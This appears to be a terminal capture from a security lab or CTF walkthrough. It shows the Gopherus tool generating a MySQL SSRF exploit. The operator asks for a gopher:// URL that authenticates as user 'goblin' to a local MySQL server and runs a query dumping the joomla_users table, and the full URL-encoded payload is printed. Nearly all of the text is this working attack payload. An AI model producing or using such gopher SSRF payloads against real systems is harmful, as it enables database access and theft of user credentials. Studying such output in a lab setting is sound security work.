 (kali㉿kali)-[~/Gopherus]
$ ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; select * from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%7
2%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%0
4%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%7
0%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%28%00%0
0%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%7
5%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
ziyebuku